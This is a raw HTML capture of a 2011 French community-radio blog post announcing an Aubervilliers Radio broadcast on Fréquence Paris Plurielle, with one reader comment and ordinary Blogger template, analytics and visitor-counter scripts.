

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aubervilliers-radio.blogspot.com/2011/01/emission-aubervilliers-radio.html?showComment=1294411276818
body_size: 10103
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://aubervilliers-radio.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://aubervilliers-radio.blogspot.com/2011/01/emission-aubervilliers-radio.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="aubervilliers-radio (arfm) - Atom" href="https://aubervilliers-radio.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="aubervilliers-radio (arfm) - RSS" href="https://aubervilliers-radio.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="aubervilliers-radio (arfm) - Atom" href="https://www.blogger.com/feeds/3792602269923783843/posts/default" />

<link rel="alternate" type="application/atom+xml" title="aubervilliers-radio (arfm) - Atom" href="https://aubervilliers-radio.blogspot.com/feeds/803055698922064259/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1fWbzTu8A_RDjxzywVpw5wCUqZrKxbuAKzFgU0HUdHEmj2-O-LBGO_VUD5bSy0dllCGDSr1Nul1rGP2ZQvsBRyEOAET8Ey2aw1PjCYuipyAcPThZFTRWxT7NQ4AAUm8klz4f3Txqcv6b/s400/corresp.jpg' rel='image_src'/>
<meta content='http://aubervilliers-radio.blogspot.com/2011/01/emission-aubervilliers-radio.html' property='og:url'/>
<meta content='emission Aubervilliers Radio' property='og:title'/>
<meta content='aujourd&#39;hui vendredi 7  janvier  (16h30/18h00 sur fpp 106.3 ou en streaming sur www.rfpp.net )   Sommaire :      Parcours de vie de Denise M...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1fWbzTu8A_RDjxzywVpw5wCUqZrKxbuAKzFgU0HUdHEmj2-O-LBGO_VUD5bSy0dllCGDSr1Nul1rGP2ZQvsBRyEOAET8Ey2aw1PjCYuipyAcPThZFTRWxT7NQ4AAUm8klz4f3Txqcv6b/w1200-h630-p-k-no-nu/corresp.jpg' property='og:image'/>
<title>aubervilliers-radio (arfm): emission Aubervilliers Radio</title>
<style id='page-skin-1' type='text/css'><!--
/*
* Blogger Template Style
*
* Sand Dollar
* by Jason Sutter
* Updated by Blogger Team
*/
body {
margin:0px;
padding:0px;
background:#ffffcc;
color:#ffffcc;
font-size: small;
}
#outer-wrapper {
font:normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif;
}
a {
color:#DE7008;
}
a:hover {
color:#9E5205;
}
a img {
border-width: 0;
}
#content-wrapper {
padding-top: 0;
padding-right: 1em;
padding-bottom: 0;
padding-left: 1em;
}
@media all  {
div#main {
float:right;
width:66%;
padding-top:30px;
padding-right:0;
padding-bottom:10px;
padding-left:1em;
border-left:dotted 1px #e0ad12;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
div#sidebar {
margin-top:20px;
margin-right:0px;
margin-bottom:0px;
margin-left:0;
padding:0px;
text-align:left;
float: left;
width: 31%;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
}
@media handheld  {
div#main {
float:none;
width:90%;
}
div#sidebar {
padding-top:30px;
padding-right:7%;
padding-bottom:10px;
padding-left:3%;
}
}
#header {
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
border-bottom:dotted 1px #e0ad12;
background:#F5E39e;
}
h1 a:link  {
text-decoration:none;
color:#ffff66
}
h1 a:visited  {
text-decoration:none;
color:#ffff66
}
h1,h2,h3 {
margin: 0;
}
h1 {
padding-top:25px;
padding-right:0px;
padding-bottom:10px;
padding-left:5%;
color:#ffff66;
background:#C94093;
font:normal bold 300% Verdana,Sans-Serif;
letter-spacing:-2px;
}
h3.post-title {
color:#9E5205;
font:normal bold 160% Verdana,Sans-Serif;
letter-spacing:-1px;
}
h3.post-title a,
h3.post-title a:visited {
color: #9E5205;
}
h2.date-header  {
margin-top:10px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
color:#777777;
font: normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
h4 {
color:#aa0033;
}
#sidebar h2 {
color:#B8A80D;
margin:0px;
padding:0px;
font:normal bold 150% Verdana,Sans-serif;
}
#sidebar .widget {
margin-top:0px;
margin-right:0px;
margin-bottom:33px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
font-size:95%;
}
#sidebar ul {
list-style-type:none;
padding-left: 0;
margin-top: 0;
}
#sidebar li {
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
list-style-type:none;
font-size:95%;
}
.description {
padding:0px;
margin-top:7px;
margin-right:12%;
margin-bottom:7px;
margin-left:5%;
color:#9E5205;
background:transparent;
font:bold 100% Verdana,Sans-Serif;
}
.post {
margin-top:0px;
margin-right:0px;
margin-bottom:30px;
margin-left:0px;
}
.post strong {
color:#ffffcc;
font-weight:bold;
}
pre,code {
color:#999999;
}
strike {
color:#999999;
}
.post-footer  {
padding:0px;
margin:0px;
color:#444444;
font-size:80%;
}
.post-footer a {
border:none;
color:#968a0a;
text-decoration:none;
}
.post-footer a:hover {
text-decoration:underline;
}
#comments {
padding:0px;
font-size:110%;
font-weight:bold;
}
.comment-author {
margin-top: 10px;
}
.comment-body {
font-size:100%;
font-weight:normal;
color:black;
}
.comment-footer {
padding-bottom:20px;
color:#444444;
font-size:80%;
font-weight:normal;
display:inline;
margin-right:10px
}
.deleted-comment  {
font-style:italic;
color:gray;
}
.comment-link  {
margin-left:.6em;
}
.profile-textblock {
clear: both;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 2px solid #C94093;
}
#sidebar a:link  {
color:#999999;
text-decoration:none;
}
#sidebar a:active  {
color:#ff0000;
text-decoration:none;
}
#sidebar a:visited  {
color:sidebarlinkcolor;
text-decoration:none;
}
#sidebar a:hover {
color:#B8A80D;
text-decoration:none;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.clear {
clear: both;
}
.widget-content {
margin-top: 0.5em;
}
/** Tweaks for layout editor preview */
body#layout #outer-wrapper {
margin-top: 0;
}
body#layout #main,
body#layout #sidebar {
margin-top: 10px;
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3792602269923783843&amp;zx=c932729a-b23e-4f38-bd83-4bebea9f6afd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3792602269923783843&amp;zx=c932729a-b23e-4f38-bd83-4bebea9f6afd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3792602269923783843?po\x3d803055698922064259\x26origin\x3dhttps://aubervilliers-radio.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8unm_ibfpr7Jrb6PkP2cu6F33wwRRid1fz2bzVGl-_FhUHopxYHU4ak42FsoEcnCtE4T-ncuWjh_eY2XRFgD73Mp5vaU3f1pYfialqHLVp2sAkZl3TFFsqWQDg9gZdpDCUE1JimQP7Hxo/s1600-r/00.jpg"); background-position: left; width: 1152px; min-height: 314px; _height: 314px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://aubervilliers-radio.blogspot.com/'>
aubervilliers-radio (arfm)
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>mix carte postale sonore Massy</h2>
<div class='widget-content'>
<object type="application/x-shockwave-flash" data="http://www.archive-host.com/dewplayer2.swf?mp3=http://www.archive-host.com/files/1088785/c8831d4a3b5d1c929435572b477ba387aa37325c/carte_postale_sonore_Massy_4.mp3&autostart=1&autoreplay=1&showtime=1" width="200" height="20"><param name="movie" value="//www.archive-host.com/dewplayer2.swf?mp3=http://www.archive-host.com/files/1088785/c8831d4a3b5d1c929435572b477ba387aa37325c/carte_postale_sonore_Massy_4.mp3&amp;autostart=1&amp;autoreplay=1&amp;showtime=1"></object>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color: rgb(102, 0, 0);"><strong>... émission sur Fréquence Paris Plurielle 106.3 - les 1er et 3e vendredis du mois, de 16 h 30 à 18 h 00...</strong></span><br/><script type="text/javascript"><br/><br/>  var _gaq = _gaq || [];<br/>  _gaq.push(['_setAccount', 'UA-20139057-1']);<br/>  _gaq.push(['_trackPageview']);<br/><br/>  (function() {<br/>    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;<br/>    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';<br/>    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);<br/>  })();<br/><br/></script><br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>vendredi 7 janvier 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1fWbzTu8A_RDjxzywVpw5wCUqZrKxbuAKzFgU0HUdHEmj2-O-LBGO_VUD5bSy0dllCGDSr1Nul1rGP2ZQvsBRyEOAET8Ey2aw1PjCYuipyAcPThZFTRWxT7NQ4AAUm8klz4f3Txqcv6b/s400/corresp.jpg' itemprop='image_url'/>
<meta content='3792602269923783843' itemprop='blogId'/>
<meta content='803055698922064259' itemprop='postId'/>
<a name='803055698922064259'></a>
<h3 class='post-title entry-title' itemprop='name'>
emission Aubervilliers Radio
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-803055698922064259' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1fWbzTu8A_RDjxzywVpw5wCUqZrKxbuAKzFgU0HUdHEmj2-O-LBGO_VUD5bSy0dllCGDSr1Nul1rGP2ZQvsBRyEOAET8Ey2aw1PjCYuipyAcPThZFTRWxT7NQ4AAUm8klz4f3Txqcv6b/s1600/corresp.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5559441497984371138" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1fWbzTu8A_RDjxzywVpw5wCUqZrKxbuAKzFgU0HUdHEmj2-O-LBGO_VUD5bSy0dllCGDSr1Nul1rGP2ZQvsBRyEOAET8Ey2aw1PjCYuipyAcPThZFTRWxT7NQ4AAUm8klz4f3Txqcv6b/s400/corresp.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 400px; height: 300px;" /></a><br /><span style="font-size:130%;"><span style="color: rgb(0, 51, 51);"><span style="color: rgb(255, 102, 0);">aujourd'hui vendredi 7  janvier</span> (16h30/18h00 sur fpp 106.3 ou en streaming sur www.rfpp.net )</span>  <span style="color: rgb(255, 102, 0);">Sommaire :  </span>  <span style="color: rgb(0, 51, 51);">  Parcours de vie de Denise Montbailly</span> <span style="color: rgb(0, 51, 51);">                                              </span> <span style="color: rgb(0, 51, 51);">   Clin d'œil sur la Décennie passée avec Le café de la mere Odette</span> <span style="color: rgb(0, 51, 51);"> (Didier DAVOUST s'entretient avec Mariama ,animatrice d'ARFM dans les Années 2003/2004 ) </span>  <span style="color: rgb(0, 51, 51);"> Cette émission est réalisée, montée et présentée par <span style="color: rgb(255, 102, 0);">Daniel</span>.</span>  <span style="color: rgb(0, 51, 51);">L'équipe <span style="color: rgb(255, 102, 0);">AR.fm </span>vous souhaite une bonne écoute!</span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01723617195027168203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01723617195027168203' rel='author' title='author profile'>
<span itemprop='name'>aubervilliers-radio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aubervilliers-radio.blogspot.com/2011/01/emission-aubervilliers-radio.html' itemprop='url'/>
<a class='timestamp-link' href='https://aubervilliers-radio.blogspot.com/2011/01/emission-aubervilliers-radio.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-01-07T14:47:00+01:00'>14:47</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3792602269923783843/803055698922064259' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1713059318'>
<a href='https://www.blogger.com/post-edit.g?blogID=3792602269923783843&postID=803055698922064259&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=803055698922064259&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=803055698922064259&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=803055698922064259&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=803055698922064259&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=803055698922064259&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1&#160;commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3790183031165859767'>
<a name='c3790183031165859767'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonyme">

</span></div>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-3790183031165859767'>
<p>
Très belle photo!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aubervilliers-radio.blogspot.com/2011/01/emission-aubervilliers-radio.html?showComment=1294411276818#c3790183031165859767' title='comment permalink'>
7 janvier 2011 à 15:41
</a>
<span class='item-control blog-admin pid-1947542310'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3792602269923783843/3790183031165859767' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3792602269923783843/803055698922064259' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aubervilliers-radio.blogspot.com/2011/01/pluie-doiseaux-morts.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aubervilliers-radio.blogspot.com/2011/01/contes-de-pouchkine.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://aubervilliers-radio.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://aubervilliers-radio.blogspot.com/feeds/803055698922064259/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>visiteurs :</h2>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=6/55/9071/0/1&amp;ID=437530" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='<object type="application/x-shockwave-flash" data="http://www.archive-host.com/dewplayer2.swf?mp3=http://sd-1.archive-host.com/membres/playlist/137421995748945771/render_mix_conf_rrom_raccourcit192Kbps.mp3&autostart=1&autoreplay=1&showtime=1" width="200" height="20"><param name="movie" value="http://www.archive-host.com/dewplayer2.swf?mp3=http://sd-1.archive-host.com/membres/playlist/137421995748945771/render_mix_conf_rrom_raccourcit192Kbps.mp3&autostart=1&autoreplay=1&showtime=1" /></object>'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyp04fnB51HqfVWPhJvUV3qcyyq0ifYRXFqyT7lIzbPMWiMpK1ZGS3q6zpq4hQhMsMv0wfqqQG1QlKUbjTGtGZIfgB9GO5EBLGxR5tBTplpp6lnA5CK2ZsfVyoStmpqmKxO2-0M6aSJHaX/s150/arto02-02-09_1904.jpg' width='112'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<div class='widget-content'>
<script src="//www.abcompteur.com/live/?code=1/104/818/7/1&amp;ID=303280" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><script>var compteurcc_adultvar = "0"<script src="http://www.abcompteur.com/live/?code=1/104/818/7/1&ID=303280" type=""><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br/></script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Ecoutez les émissions archivées...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio-arfm.blogspot.com/2009/01/archives.html'>Télécharger les dernières émissions</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Sinon, écoutez FPP en direct</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.rfpp.net/spip.php?rubrique1'>ici-même !</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>AR.fm...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio-arfm.blogspot.com/2007/09/asso.html'>...c'est quoi ?</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>AR.fm en images</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio.blogspot.com/2008/02/arfm-en-studio_04.html'>(vidéo ici)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='112' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdGkBOp-eQCpm3acokBR-Bdi9UH2Tcv7yEAsbgS7D-1b6hWa6O_0yow2qKneCBT6nhv7MxZPRnpxy-7rkVcgjDCNrWmnMMkQF0Aozn5l_Ee6g3sTw6_TFzILnBFY1axSNEEP-MwHf6fs4L/s150/DSC01475.JPG' width='150'/>
<br/>
<span class='caption'>les ateliers en studio Fpp</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='97' id='Image5_img' src='//2.bp.blogspot.com/_UVugG_EXmNI/S8WYB3Ubs0I/AAAAAAAAAcU/Q2cUg9fDEeo/S150/auber+crepuscule.jpg' width='146'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='111' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv69q6-irGxe_nSpTDcCSRK7zOfDFUpaEy6WxnayOMPH2M1JZGrdzMfPZX1Jp9iWJxXG2wS2mXixgm0lRGKvD9mJJwp0luJTgU0IP2m-VU28pd3s9xhNeNBeLzD59gIzgTuJHO8G-40iTv/s150/PICT4641.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='113' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4NubK4_A2s-PynCGBs0ha4dAuagHcCF0z4B-nrvdGAeQGZDQdq4lQLDnIWXVg1Tf1lvos0xaea_gMwoYSh5YmNO79Qt0sHDqfab8mJKyoUORJkFN_y30mHQhMsVvddmoK5uoVhFSutrIX/s150/DSC02086.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='111' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG5LCcv5MqhyphenhyphenxGFb-J-hpZZhjFiwbxc8_99uGv5bvjdIvRvTSDWtkAkUbWLL4-8dG0IE3ixKZnt8WciJhKi1qO7lZ7qaL8tBKLrO7WHNE-jOywtAqmaA1deX3ApNWtVpNN9b6LwFtjOS89/s150/PICT4834.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://aubervilliers-radio.blogspot.com/2011/01/blog-post.html'>Sans titre</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2011/01/nos-amis-de-la-cie-un-excursus-presente.html'>Nos amis de la Cie Un excursus presente:</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2011/01/prochaine-emission-aubervilliers-radio.html'>prochaine émission Aubervilliers Radio</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2011/01/pluie-doiseaux-morts.html'>pluie d&#39;oiseaux morts...</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2011/01/emission-aubervilliers-radio.html'>emission Aubervilliers Radio</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2011/01/contes-de-pouchkine.html'>Contes de Pouchkine</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

